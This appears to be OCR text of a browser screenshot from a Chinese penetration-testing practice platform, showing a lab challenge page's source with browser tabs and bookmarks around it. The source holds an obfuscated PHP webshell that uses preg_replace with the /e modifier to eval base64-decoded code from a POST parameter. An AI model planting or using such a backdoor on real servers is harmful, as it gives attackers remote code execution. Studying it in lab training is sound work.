 挑战 : 安鸾渗透实战平台 - 网络安
10.20.30.80:3083/start/view.ht
view-source:10.20.30.80:3083/s
CISP-PTE模拟WEB篇2-3_百度搜
不安全 view-source:10.20.30.80:3083/start/view.html
J
应用 百度一下 10.20.30.10 译 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTube L 驱动列表 Google »
自动换行
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 Are you ok?